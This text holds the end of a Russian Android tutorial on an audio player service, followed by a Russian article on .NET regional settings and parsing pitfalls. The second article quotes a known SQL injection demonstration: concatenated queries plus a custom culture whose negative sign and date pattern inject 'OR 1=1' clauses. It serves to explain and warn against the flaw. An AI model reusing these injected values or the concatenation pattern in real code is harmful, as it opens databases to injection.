mediaSession.setMediaButtonReceiver(
PendingIntent.getBroadcast(appContext, 0, mediaButtonIntent, 0));
```
На системах с API < 21 метод setMediaButtonReceiver ничего не делает.
Ок, хорошо. Запускаем, переходим в окно блокировки и… ничего нет. Потому что мы забыли важный момент, без которого ничего не работает, — получение аудиофокуса.
**Аудиофокус**
Всегда существует вероятность, что несколько приложений захотят одновременно воспроизвести звук. Или поступил входящий звонок и надо срочно остановить музыку. Для решения этих проблем в системный сервис [AudioManager](https://developer.android.com/reference/android/media/AudioManager.html) включили возможность запроса аудиофокуса. Аудиофокус является правом воспроизводить звук и выдается только одному приложению в каждый момент времени. Если приложению отказали в предоставлении аудиофокуса или забрали его позже, воспроизведение звука необходимо остановить. Как правило фокус всегда предоставляется, то есть когда у приложения нажимают play, все остальные приложения замолкают. Исключение бывает только при активном телефонном разговоре. Технически нас никто не заставляет получать фокус, но мы же не хотим раздражать пользователя? Ну и плюс окно блокировки игнорирует приложения без аудиофокуса.
Фокус необходимо запрашивать в onPlay() и освобождать в onStop().
Получаем AudioManager в onCreate
```
@Override
public void onCreate() {
super.onCreate();
audioManager = (AudioManager) getSystemService(Context.AUDIO_SERVICE);
...
}
```
Запрашиваем фокус в onPlay
```
@Override
public void onPlay() {
...
int audioFocusResult = audioManager.requestAudioFocus(
audioFocusChangeListener,
AudioManager.STREAM_MUSIC,
AudioManager.AUDIOFOCUS_GAIN);
if (audioFocusResult != AudioManager.AUDIOFOCUS_REQUEST_GRANTED)
return;
// Аудиофокус надо получить строго до вызова setActive!
mediaSession.setActive(true);
...
}
```
И освобождаем в onStop
```
@Override
public void onStop() {
...
audioManager.abandonAudioFocus(audioFocusChangeListener);
...
}
```
При запросе фокуса мы отдали коллбэк
```
private AudioManager.OnAudioFocusChangeListener audioFocusChangeListener =
new AudioManager.OnAudioFocusChangeListener() {
@Override
public void onAudioFocusChange(int focusChange) {
switch (focusChange) {
case AudioManager.AUDIOFOCUS_GAIN:
// Фокус предоставлен.
// Например, был входящий звонок и фокус у нас отняли.
// Звонок закончился, фокус выдали опять
// и мы продолжили воспроизведение.
mediaSessionCallback.onPlay();
break;
case AudioManager.AUDIOFOCUS_LOSS_TRANSIENT_CAN_DUCK:
// Фокус отняли, потому что какому-то приложению надо
// коротко "крякнуть".
// Например, проиграть звук уведомления или навигатору сказать
// "Через 50 метров поворот направо".
// В этой ситуации нам разрешено не останавливать вопроизведение,
// но надо снизить громкость.
// Приложение не обязано именно снижать громкость,
// можно встать на паузу, что мы здесь и делаем.
mediaSessionCallback.onPause();
break;
default:
// Фокус совсем отняли.
mediaSessionCallback.onPause();
break;
}
}
};
```
Все, теперь окно блокировки на системах с API < 21 работает.
**Так это выглядит**Android 4.4
MIUI 8 (базируется на Android 6, то есть теоретически окно блокировки не должно отображать наш трек, но здесь уже сказывается кастомизация MIUI).
**Уведомления**
Однако, как ранее упоминалось, начиная с API 21 окно блокировки научилось отображать уведомления. И по этому радостному поводу, вышеописанный механизм был выпилен. Так что теперь давайте еще формировать уведомления. Это не только требование современных систем, но и просто удобно, поскольку пользователю не придется выключать и включать экран, чтобы просто нажать паузу. Заодно применим это уведомление для перевода сервиса в foreground-режим.
Нам не придется рисовать кастомное уведомление, поскольку Android предоставляет специальный стиль для плееров — [Notification.MediaStyle](https://developer.android.com/reference/android/app/Notification.MediaStyle.html).
Добавим в сервис два метода
```
void refreshNotificationAndForegroundStatus(int playbackState) {
switch (playbackState) {
case PlaybackStateCompat.STATE_PLAYING: {
startForeground(NOTIFICATION_ID, getNotification(playbackState));
break;
}
case PlaybackStateCompat.STATE_PAUSED: {
// На паузе мы перестаем быть foreground, однако оставляем уведомление,
// чтобы пользователь мог play нажать
NotificationManagerCompat.from(PlayerService.this)
.notify(NOTIFICATION_ID, getNotification(playbackState));
stopForeground(false);
break;
}
default: {
// Все, можно прятать уведомление
stopForeground(true);
break;
}
}
}
Notification getNotification(int playbackState) {
// MediaStyleHelper заполняет уведомление метаданными трека.
// Хелпер любезно написал Ian Lake / Android Framework Developer at Google
// и выложил здесь: https://gist.github.com/ianhanniballake/47617ec3488e0257325c
NotificationCompat.Builder builder = MediaStyleHelper.from(this, mediaSession);
// Добавляем кнопки
// ...на предыдущий трек
builder.addAction(
new NotificationCompat.Action(
android.R.drawable.ic_media_previous, getString(R.string.previous),
MediaButtonReceiver.buildMediaButtonPendingIntent(
this,
PlaybackStateCompat.ACTION_SKIP_TO_PREVIOUS)));
// ...play/pause
if (playbackState == PlaybackStateCompat.STATE_PLAYING)
builder.addAction(
new NotificationCompat.Action(
android.R.drawable.ic_media_pause, getString(R.string.pause),
MediaButtonReceiver.buildMediaButtonPendingIntent(
this,
PlaybackStateCompat.ACTION_PLAY_PAUSE)));
else
builder.addAction(
new NotificationCompat.Action(
android.R.drawable.ic_media_play, getString(R.string.play),
MediaButtonReceiver.buildMediaButtonPendingIntent(
this,
PlaybackStateCompat.ACTION_PLAY_PAUSE)));
// ...на следующий трек
builder.addAction(
new NotificationCompat.Action(android.R.drawable.ic_media_next, getString(R.string.next),
MediaButtonReceiver.buildMediaButtonPendingIntent(
this,
PlaybackStateCompat.ACTION_SKIP_TO_NEXT)));
builder.setStyle(new NotificationCompat.MediaStyle()
// В компактном варианте показывать Action с данным порядковым номером.
// В нашем случае это play/pause.
.setShowActionsInCompactView(1)
// Отображать крестик в углу уведомления для его закрытия.
// Это связано с тем, что для API < 21 из-за ошибки во фреймворке
// пользователь не мог смахнуть уведомление foreground-сервиса
// даже после вызова stopForeground(false).
// Так что это костыль.
// На API >= 21 крестик не отображается, там просто смахиваем уведомление.
.setShowCancelButton(true)
// Указываем, что делать при нажатии на крестик или смахивании
.setCancelButtonIntent(
MediaButtonReceiver.buildMediaButtonPendingIntent(
this,
PlaybackStateCompat.ACTION_STOP))
// Передаем токен. Это важно для Android Wear. Если токен не передать,
// кнопка на Android Wear будет отображаться, но не будет ничего делать
.setMediaSession(mediaSession.getSessionToken()));
builder.setSmallIcon(R.mipmap.ic_launcher);
builder.setColor(ContextCompat.getColor(this, R.color.colorPrimaryDark));
// Не отображать время создания уведомления. В нашем случае это не имеет смысла
builder.setShowWhen(false);
// Это важно. Без этой строчки уведомления не отображаются на Android Wear
// и криво отображаются на самом телефоне.
builder.setPriority(NotificationCompat.PRIORITY_HIGH);
// Не надо каждый раз вываливать уведомление на пользователя
builder.setOnlyAlertOnce(true);
return builder.build();
}
```
И добавим вызов refreshNotificationAndForegroundStatus(int playbackState) во все коллбэки MediaSession.
**Так это выглядит**Android 4.4
Android 7.1.1
Android Wear
**Started service**
В принципе у нас уже все работает, но есть засада: наша activity запускает сервис через binding. Соответственно, после того, как activity отцепится от сервиса, он будет уничтожен и музыка остановится. Поэтому нам надо в onPlay добавить
```
startService(new Intent(getApplicationContext(), PlayerService.class));
```
Никакой обработки в onStartCommand не надо, наша цель не дать системе убить сервис после onUnbind.
А в onStop добавить
```
stopSelf();
```
В случае, если к сервису привязаны клиенты, stopSelf ничего не делает, только взводит флаг, что после onUnbind сервис можно уничтожить. Так что это вполне безопасно.
**ACTION\_AUDIO\_BECOMING\_NOISY**
Продолжаем полировать сервис. Допустим пользователь слушает музыку в наушниках и выдергивает их. Если эту ситуацию специально не обработать, звук переключится на динамик телефона и его услышат все окружающие. Было бы хорошо в этом случае встать на паузу.
Для этого в Android есть специальный бродкаст AudioManager.ACTION\_AUDIO\_BECOMING\_NOISY.
Добавим в onPlay
```
registerReceiver(
becomingNoisyReceiver,
new IntentFilter(AudioManager.ACTION_AUDIO_BECOMING_NOISY));
```
В onPause и onStop
```
unregisterReceiver(becomingNoisyReceiver);
```
И по факту события встаем на паузу
```
final BroadcastReceiver becomingNoisyReceiver = new BroadcastReceiver() {
@Override
public void onReceive(Context context, Intent intent) {
if (AudioManager.ACTION_AUDIO_BECOMING_NOISY.equals(intent.getAction())) {
mediaSessionCallback.onPause();
}
}
};
```
**Android Auto**
Начиная с API 21 появилась возможность интегрировать телефон с экраном в автомобиле. Для этого необходимо поставить приложение [Android Auto](https://play.google.com/store/apps/details?id=com.google.android.projection.gearhead&hl=ru) и подключить телефон к совместимому автомобилю. На экран автомобиля будет выведены крупные контролы для управления навигацией, сообщениями и музыкой. Давайте предложим Android Auto наше приложение в качестве поставщика музыки.
Если у вас под рукой нет совместимого автомобиля, что, согласитесь, иногда бывает, можно просто запустить приложение и экран самого телефона будет работать в качестве автомобильного.
Исходный код выложен на [GitHub](https://github.com/SergeyVinyar/AndroidAudioExample/tree/MediaBrowserService) (ветка MediaBrowserService).
Прежде всего надо указать в манифесте, что наше приложение совместимо с Android Auto.
Добавим в манифест
Здесь automotive\_app\_desc — это ссылка на файл automotive\_app\_desc.xml, который надо создать в папке xml
```
```
Преобразуем наш сервис в [MediaBrowserService](https://developer.android.com/reference/android/service/media/MediaBrowserService.html). Его задача, помимо всего ранее сделанного, отдавать токен в Android Auto и предоставлять плейлисты.
Поправим декларацию сервиса в манифесте
```
```
Во-первых, теперь наш сервис экспортируется, поскольку к нему будут подсоединяться снаружи.
И, во-вторых, добавлен интент-фильтр android.media.browse.MediaBrowserService.
Меняем родительский класс на MediaBrowserServiceCompat.
Поскольку теперь сервис должен отдавать разные IBinder в зависимости от интента, поправим onBind
```
@Override
public IBinder onBind(Intent intent) {
if (SERVICE_INTERFACE.equals(intent.getAction())) {
return super.onBind(intent);
}
return new PlayerServiceBinder();
}
```
Имплементируем два абстрактных метода, возвращающие плейлисты
```
@Override
public BrowserRoot onGetRoot(@NonNull String clientPackageName,
int clientUid, @Nullable Bundle rootHints)
{
// Здесь мы возвращаем rootId - в нашем случае "Root".
// Значение RootId непринципиально, оно будет просто передано
// в onLoadChildren как parentId.
// Идея здесь в том, что мы можем проверить clientPackageName и
// в зависимости от того, что это за приложение, вернуть ему
// разные плейлисты.
// Если с неким приложением мы не хотим работать вообще,
// можно написать return null;
return new BrowserRoot("Root", null);
}
@Override
public void onLoadChildren(@NonNull String parentId,
@NonNull Result> result)
{
// Возвращаем плейлист. Элементы могут быть FLAG\_PLAYABLE
// или FLAG\_BROWSABLE.
// Элемент FLAG\_PLAYABLE нас могут попросить проиграть,
// а FLAG\_BROWSABLE отобразится как папка и, если пользователь
// в нее попробует войти, то вызовется onLoadChildren с parentId
// данного browsable-элемента.
// То есть мы можем построить виртуальную древовидную структуру,
// а не просто список треков.
ArrayList data =
new ArrayList<>(musicRepository.getTrackCount());
MediaDescriptionCompat.Builder descriptionBuilder =
new MediaDescriptionCompat.Builder();
for (int i = 0; i < musicRepository.getTrackCount() - 1; i++) {
MusicRepository.Track track = musicRepository.getTrackByIndex(i);
MediaDescriptionCompat description = descriptionBuilder
.setDescription(track.getArtist())
.setTitle(track.getTitle())
.setSubtitle(track.getArtist())
// Картинки отдавать только как Uri
//.setIconBitmap(...)
.setIconUri(new Uri.Builder()
.scheme(ContentResolver.SCHEME\_ANDROID\_RESOURCE)
.authority(getResources()
.getResourcePackageName(track.getBitmapResId()))
.appendPath(getResources()
.getResourceTypeName(track.getBitmapResId()))
.appendPath(getResources()
.getResourceEntryName(track.getBitmapResId()))
.build())
.setMediaId(Integer.toString(i))
.build();
data.add(new MediaBrowserCompat.MediaItem(description, FLAG\_PLAYABLE));
}
result.sendResult(data);
}
```
И, наконец, имплементируем новый коллбэк MediaSession
```
@Override
public void onPlayFromMediaId(String mediaId, Bundle extras) {
playTrack(musicRepository.getTrackByIndex(Integer.parseInt(mediaId)));
}
```
Здесь mediaId — это тот, который мы отдали в setMediaId в onLoadChildren.
**Так это выглядит**Плейлист
Трек
**UPDATE** от 27.10.2017: Пример на GitHub переведен на targetSdkVersion=26. Из релевантных теме статьи изменений необходимо отметить следующее:
* android.support.v7.app.NotificationCompat.MediaStyle теперь deprecated. Вместо него следует использовать android.support.v4.media.app.NotificationCompat.MediaStyle. Соответственно, больше нет необходимости использовать android.support.v7.app.NotificationCompat, теперь можно использовать android.support.v4.app.NotificationCompat
* Метод AudioManager.requestAudioFocus(OnAudioFocusChangeListener l, int streamType, int durationHint) теперь тоже deprecated. Вместо него надо использовать AudioManager.requestAudioFocus(AudioFocusRequest focusRequest). AudioFocusRequest — новый класс, добавленный с API 26, поэтому не забывайте проверять на API level.
Создание AudioFocusRequest выглядит следующим образом
```
AudioAttributes audioAttributes = new AudioAttributes.Builder()
// Собираемся воспроизводить звуковой контент
// (а не звук уведомления или звонок будильника)
.setUsage(AudioAttributes.USAGE_MEDIA)
// ...и именно музыку (а не трек фильма или речь)
.setContentType(AudioAttributes.CONTENT_TYPE_MUSIC)
.build();
audioFocusRequest = new AudioFocusRequest.Builder(AudioManager.AUDIOFOCUS_GAIN)
.setOnAudioFocusChangeListener(audioFocusChangeListener)
// Если получить фокус не удалось, ничего не делаем
// Если true - нам выдадут фокус как только это будет возможно
// (например, закончится телефонный разговор)
.setAcceptsDelayedFocusGain(false)
// Вместо уменьшения громкости собираемся вставать на паузу
.setWillPauseWhenDucked(true)
.setAudioAttributes(audioAttributes)
.build();
```
Теперь запрашиваем фокус
```
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
audioFocusResult = audioManager.requestAudioFocus(audioFocusRequest);
}
else {
audioFocusResult = audioManager.requestAudioFocus(
audioFocusChangeListener,
AudioManager.STREAM_MUSIC,
AudioManager.AUDIOFOCUS_GAIN);
}
```
и освобождаем
```
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
audioManager.abandonAudioFocusRequest(audioFocusRequest);
}
else {
audioManager.abandonAudioFocus(audioFocusChangeListener);
}
```
Разумеется, все вышеописанные изменения вносить необязательно, старые методы работать не перестали.
*Вот мы и добрались до конца. В целом тема эта довольно запутанная. Плюс отличия реализаций на разных API level и у разных производителей. Очень надеюсь, что я ничего не упустил. Но если у вас есть, что исправить и добавить, с удовольствием внесу изменения в статью.*
*Еще очень рекомендую к просмотру [доклад](https://www.youtube.com/watch?v=XQwe30cZffg) Ian Lake. Доклад от 2015 года, но вполне актуален.*
*Ура!* | https://habr.com/ru/post/339416/ | null | ru | null |
# Эти занимательные региональные настройки
Сегодня мы поговорим о региональных настройках. Но сперва — небольшая задачка: что выведет нижеприведённый код? (Код приведён на языке C#, но рассматривается достаточно общая проблематика, так что вы можете представить на его месте какой-нибудь другой язык.)
```
Console.WriteLine((-42).ToString() == "-42");
Console.WriteLine(double.NaN.ToString() == "NaN");
Console.WriteLine(int.Parse("-42") == -42);
Console.WriteLine(1.1.ToString().Contains("?") == false);
Console.WriteLine(new DateTime(2014, 1, 1).ToString().Contains("2014"));
Console.WriteLine("i".ToUpper() == "I" || "I".ToLower() == "i");
```
Сколько значений *true* у вас получилось? Если больше 0, то вам не мешает узнать больше про региональные настройки, т. к. правильный ответ: «зависит». К сожалению, многие программисты вообще не задумываются о том, что настройки эти в различных окружениях могут отличаться. А выставлять для всего кода InvariantCulture этим программистом лениво, в результате чего их прекрасные приложения ведут себя очень странно, попадая к пользователям из других стран.Ошибки бывают самые разные, но чаще всего связаны они с форматированием и парсингом строк — достаточно частыми задачами для многих программистов. В статье приведена краткая подборка некоторых важных моментов, на которые влияют региональные настройки.
Совсем немного теории: в .NET все сведения об определённом языке и региональных параметрах можно найти с помощью класса [CultureInfo](http://msdn.microsoft.com/en-us/library/system.globalization.cultureinfo.aspx). Если вы ранее не сталкивались с культурами, то для первичного ознакомления хорошо подойдёт [этот пост](http://habrahabr.ru/post/166053/). Искушённый программист, увлечённый изучением различных существующих региональных настроек, может утомиться от ручного просмотра всех *CultureInfo*. Лично я в какой-то момент утомился. Поэтому появилось небольшое WPF-приложение под названием CultureInfoExplorer ([ссылка на GitHub](https://github.com/AndreyAkinshin/CultureInfoExplorer), [бинарники](https://github.com/AndreyAkinshin/CultureInfoExplorer/releases/tag/v1.0.0.0)), представленное на вышеприведённом скриншоте. Оно позволяет:* По данной *CultureInfo* посмотреть значение основных её свойств и то, как в ней выглядят некоторые заранее заготовленные строковые паттерны.
* По данному свойству посмотреть его возможные значения и список всех *CultureInfo*, которые соответствуют каждому значению.
* По данному паттерну посмотреть возможные варианты того, во что он может превратиться, и для каждого варианта также посмотреть список соответствующих *CultureInfo*.
Надеюсь, найдутся читатели, которым данная программка будет полезна. Можно узнать много нового о различных региональных настройках. Ну, а теперь перейдём к примерам.
### Числа
За представление чисел у нас отвечает [NumberFormatInfo](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.aspx) (доступный через [CultureInfo.NumberFormat](http://msdn.microsoft.com/en-us/library/system.globalization.cultureinfo.numberformat.aspx)). И имеются в виду не только обычные числа, а также процентные и денежные значения. Обратите внимание на то, что значения бывают положительные и отрицательные: если вы работаете с локализацией/глобализацией, то важно обращать на это внимание. Настоятельно рекомендую хотя бы пробежаться глазами по документации и посмотреть доступные свойства.
Одно из самых популярных свойств, которое вызывает проблемы у людей, называется [NumberDecimalSeparator](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.numberdecimalseparator.aspx). Оно отвечает за то, чем будет при форматировании числа отделяться целая часть от дробной. Типичный пример ошибки: программист сливает массив дробных чисел в строчку, разделяя их запятыми. После этого он пытается распарсить строчку обратно в массив. Если *NumberDecimalSeparator* равен точке, то всё будет хорошо. Скажем, при выставленной культуре en-US у программиста всё заработало, он выпустил свой продукт. Этот продукт скачивает пользователь с культурой ru-RU и начинает грустить: ведь у него *NumberDecimalSeparator* равен запятой: массив из элементов 1.2 и 3.4 при таком слиянии превратится в строчку *«1,2,3,4»*, а её распарсить будет проблемно. Лично мне становится ещё грустнее тогда, когда встретивший подобную проблему программист не пытается решить её нормально, указывая правильный *NumberFormatInfo* при форматировании, а начинает колдовать с заменами точек на запятые или запятых на точки. Нужно понимать, что *NumberDecimalSeparator*, в принципе, может быть любой. Например, в культуре fa-IR (Persian) он равен слешу ('/').
Ещё в нашем распоряжении имеются аналогичные свойства для процентов и валют: [PercentDecimalSeparator](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.percentdecimalseparator.aspx) и [CurrencyDecimalSeparator](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.currencydecimalseparator.aspx). Все эти три значения вовсе не обязаны совпадать. Например, у казахов (kk-KZ) *NumberDecimalSeparator* и *PercentDecimalSeparator* равны запятой, а CurrencyDecimalSeparator равен знаку минус (точно такому же, с помощью которого обозначаются отрицательные числа).
Некоторые считают, что целое число при конвертации в строку даёт значение, состоящее только из цифр. Но цифры эти могут разбиваться на группы. За размер групп отвечает свойство [NumberGroupSizes](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.numbergroupsizes.aspx), а за их разделитель — [NumberGroupSeparator](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.numbergroupseparator.aspx) (аналогичные свойства есть у процентов и валют, но они опять-таки не обязаны совпадать). Группы могут быть разного размера: например, во многих культурах (as-IN, bn-BD, gu-IN, hi-IN и т.п.) *NumberGroupSizes* равно {3, 2}. Скажем, число 1234567 в культуре as-IN будет выглядеть как *«12,34,567»*. В качестве разделителя групп может выступать пробел \u0020 (например в af-ZA и lt-LT), но, увидев его, не торопитесь вбивать очередной костыль на парсинг и форматирование строк. Чаще всего вместо обычного пробела используется неразрывный пробел \u00A0 (наша родная ru-RU).
Знаки для обозначения отрицательных и положительных чисел также входят в культуру: [NegativeSign](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.negativesign.aspx), [PositiveSign](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.positivesign.aspx). Слава богу, во всех доступных культурах они равны минусу и плюсу, но закладываться на это не стоит: окружение можно переопределить и задать свойствам любые значения. А самое интересное заключается не в знаках, а в паттернах форматирования положительных и отрицательных значений. Например, форматирование отрицательного числа определяется с помощью [NumberNegativePattern](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.numbernegativepattern.aspx), у которого есть пять возможных значений:
```
0 (n)
1 -n
2 - n
3 n-
4 n -
```
Например, в культуре ti-ET (Tigrinya (Ethiopia)) значение -5 предстанет в виде (5). С процентами и валютами ([PercentNegativePattern](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.percentnegativepattern.aspx), [PercentPositivePattern](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.percentpositivepattern.aspx), [CurrencyNegativePattern](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.currencynegativepattern.aspx), [CurrencyPositivePattern](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.currencypositivepattern.aspx)) дело обстоит ещё веселее. Например, для *CurrencyNegativePattern* есть целых шестнадцать возможных значений:
```
0 ($n)
1 -$n
2 $-n
3 $n-
4 (n$)
5 -n$
6 n-$
7 n$-
8 -n $
9 -$ n
10 n $-
11 $ n-
12 $ -n
13 n- $
14 ($ n)
15 (n $)
```
Также есть специальные свойства для специальных знаков и специальных численных значений: [PercentSymbol](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.percentsymbol.aspx), [PerMilleSymbol](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.permillesymbol.aspx), [NaNSymbol](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.nansymbol.aspx), [NegativeInfinitySymbol](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.negativeinfinitysymbol.aspx), [PositiveInfinitySymbol](http://msdn.microsoft.com/en-us/library/system.globalization.numberformatinfo.positiveinfinitysymbol.aspx). Мне доводилось видеть реальный проект, в котором брался double, форматировался в строку (разумеется, в текущей культуре пользователя), а затем в строковом виде сравнивался с *«-Infinity»*. А в зависимости от этой самой текущей культуры *NegativeInfinitySymbol* может принимать самые разные значения:
```
'- безкрайност', '-- អនន្ត', '(-) முடிவிலி', '-∞', '-Anfeidredd', '-Anfin', '-begalybė', '-beskonačnost', 'Éigríoch dhiúltach', '-ifedh', '-INF', '-Infini', '-infinit', '-Infinit', '-Infinito', '-Infinitu', '-infinity', 'Infinity-', '-Infinity', 'miinuslõpmatus', 'mínusz végtelen', '-nekonečno', '-neskončnost', '-nieskończoność', '-njekónčne', '-njeskóńcnje', '-onendlech', '-Sonsuz', '-tükeniksizlik', '-unendlich', '-Unendlich', '-Άπειρο', '-бесконачност', 'терс чексиздик', '-უსასრულობა', 'אינסוף שלילי', '-لا نهاية', 'منهای بی نهایت', 'مەنپىي چەكسىزلىك', '-අනන්තය', 'ᠰᠦᠬᠡᠷᠬᠦ ᠬᠢᠵᠠᠭᠠᠷᠭᠦᠢ ᠶᠡᠬᠡ', 'མོ་གྲངས་ཚད་མེད་ཆུང་བ།', 'ߘߊ߲߬ߒߕߊ߲߫-', 'ꀄꊭꌐꀋꉆ', '負無窮大', '负无穷大'
```
Примеры разных полезных свойств мы разобрали. А теперь давайте немножко пошалим: чуть-чуть изменим русскую культуру, чтобы её новое значение портило нам жизнь в примере из начала поста:
```
var myCulture = (CultureInfo)new CultureInfo("ru-RU").Clone();
myCulture.NumberFormat.NegativeSign = "!";
myCulture.NumberFormat.PositiveSign = "-";
myCulture.NumberFormat.PositiveInfinitySymbol = "+Inf";
myCulture.NumberFormat.NaNSymbol = "Not a number";
myCulture.NumberFormat.NumberDecimalSeparator = "?";
Thread.CurrentThread.CurrentCulture = myCulture;
Console.WriteLine(-42); // !42
Console.WriteLine(double.NaN); // Not a number
Console.WriteLine(int.Parse("-42")); // 42
Console.WriteLine(1.1); // 1?1
```
Возможно, кто-то тут скажет мне: «Да зачем такие примеры вообще рассматривать? Ни один программист такое никогда писать не будет!». А я отвечу: «Ну-ну, ни один не будет, как же». Ситуация становится печальной, когда вы распространяете некоторую библиотеку, а один из её пользователей решил поразвлекаться с культурой. Может, он просто любит развлекаться, а может, пишет приложение для какой-то диковиной культуры (скажем, мёртвого или вымышленного языка). Но это не важно. А важно то, что ваша библиотека начинает вести себя странно в непривычном для неё окружении. Поэтому не стоит закладываться на то, что *NegativeSign* и *PositiveSign* никогда не меняются. Лучше просто явно указать нужную вам культуру и жить счастливо.
А ещё, всем советую прочитать недавний пост Джона Скита [The BobbyTables culture](http://codeblog.jonskeet.uk/2014/08/08/the-bobbytables-culture/). Краткая суть: Джон Скит ругается на тех, кто не экранирует параметры в SQL-запросах, даже если это числа и даты. И тогда Джон берёт пару запросов
```
"SELECT * FROM Foo WHERE BarDate > '" + DateTime.Today + "'"
"SELECT * FROM Foo WHERE BarValue = " + (-10)
```
и определяет чудо-культуру:
```
CultureInfo bobby = (CultureInfo) CultureInfo.InvariantCulture.Clone();
bobby.DateTimeFormat.ShortDatePattern = @"yyyy-MM-dd'' OR ' '=''";
bobby.DateTimeFormat.LongTimePattern = "";
bobby.NumberFormat.NegativeSign = "1 OR 1=1 OR 1=";
```
Легким движением руки запросы превращаются в:
```
SELECT * FROM Foo WHERE BarDate > '2014-08-08' OR ' '=' '
SELECT * FROM Foo WHERE BarValue = 1 OR 1=1 OR 1=10
```
Ну, думаю, дальнейшие пояснения не нужны.
### Дата и время
С датами и временем всё особенно тяжело. За даты у нас отвечает класс [DateTimeFormatInfo](http://msdn.microsoft.com/en-us/library/system.globalization.datetimeformatinfo.aspx) (свойство [CultureInfo.DateTimeFormat](http://msdn.microsoft.com/en-us/library/system.globalization.cultureinfo.datetimeformat.aspx)), а в нём есть [Calendar](http://msdn.microsoft.com/en-us/library/system.globalization.datetimeformatinfo.calendar.aspx). Причём есть основной календарь культуры ([CultureInfo](http://msdn.microsoft.com/en-us/library/system.globalization.cultureinfo.calendar.aspx)), а есть список доступных для использования календарей ([CultureInfo.OptionalCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.cultureinfo.optionalcalendars.aspx)). В нашем распоряжении имеется большая пачка стандартных календарей: [ChineseLunisolarCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.chineselunisolarcalendar.aspx), [EastAsianLunisolarCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.eastasianlunisolarcalendar.aspx), [GregorianCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.gregoriancalendar.aspx), [HebrewCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.hebrewcalendar.aspx), [HijriCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.hijricalendar.aspx), [JapaneseCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.japanesecalendar.aspx), [JapaneseLunisolarCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.japaneselunisolarcalendar.aspx), [JulianCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.juliancalendar.aspx), [KoreanCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.koreancalendar.aspx), [KoreanLunisolarCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.koreanlunisolarcalendar.aspx), [PersianCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.persiancalendar.aspx), [TaiwanCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.taiwancalendar.aspx), [TaiwanLunisolarCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.taiwanlunisolarcalendar.aspx), [ThaiBuddhistCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.thaibuddhistcalendar.aspx), [UmAlQuraCalendar](http://msdn.microsoft.com/en-us/library/system.globalization.umalquracalendar.aspx) (у некоторых есть ряд дополнительных важных параметров). Логика у них, доложу я вам, самая разная. Не будем останавливаться подробно, ибо на эту тему подробной информации в интернете достаточно, а материала хватит на серию самостоятельных постов. Правила форматирования дат и времени ещё более весёлые, чем у чисел: куча паттернов для разных вариантов форматирования даты, нативные имена для месяцев и дней недели, обозначения для AM/PM, разделители и т.п. Скажем, 31 декабря 2014 года может быть представлено (*dateTime.ToString(«d»)*) в следующих форматах:
```
09/03/36
10/3/1436
12/31/2014
1436/3/10
2014.12.21.
2014/12/21
2014-12-21
31. 12. 2014
31.12.14
31.12.14 ý.
31.12.2014
31.12.2014 г.
31.12.2014.
31/12/14
31/12/2014
31/12/2557
31-12-14
31-12-2014
31-дек 14
31-жел-14
```
И это только дефолтные значения (без подключения опциональных календарей). Но даже тут видно разнообразие летоисчислений: у кого-то на дворе 1436 год, а у кого-то — 2557 (это отсылка к предпоследней строчке примера из начала статьи). Если вы оперируете с датами, то следует задуматься: стоит ли их показывать всегда в одинаковом формате или же подстроиться под пользователя и отобразить дату в более привычном для него виде. Ну, а про парсинг дат я вообще умолчу.
### The Turkey Test

Есть классический пост от 2008 года под называнием [Does Your Code Pass The Turkey Test?](http://www.moserware.com/2008/02/does-your-code-pass-turkey-test.html). Подробно пересказывать его не буду, лучше самостоятельно прочитать оригинал. Краткая суть The Turkey Test такова: поменяйте текущую культуру на tr-TR (Turkish (Turkey)) и запустите ваше приложение. Всё ли нормально работает? В этой культуре хватает веселья и с датами, и с числами, и со строками. Если вернуться к нашему первому примеру, то в рассматриваемой культуре *«i».ToUpper()* не равно *«I»*, а *«I».ToLower()* не равно *«i»* (если вам интересно больше узнать про заглавные и строчные буквы, то крайне рекомендую [этот пост](http://habrahabr.ru/post/147387/) и [вот этот SO-ответ про UTF-8](http://stackoverflow.com/a/6163129/184842), это просто прекрасно). В конце поста приводится замечательный пример, в котором под регулярное выражение *\d{5}* подходит строка состоящая из арабских цифр *"٤٦٠٣٨"*.
### Вместо заключения
